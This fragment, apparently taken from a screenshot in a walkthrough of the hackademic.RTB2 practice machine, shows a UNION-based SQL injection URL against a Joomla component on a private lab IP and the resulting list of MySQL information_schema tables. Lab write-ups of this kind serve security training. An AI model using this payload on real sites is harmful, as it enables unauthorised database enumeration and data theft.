 http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 union all select 1, table_name from information_schema.tables--
Enable Post data Enable Referrer
hackademic.RTB2
Main Menu
Home
Login
List of content items...
AS
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
PARTITIONS
PLUGINS
PROCESSLIST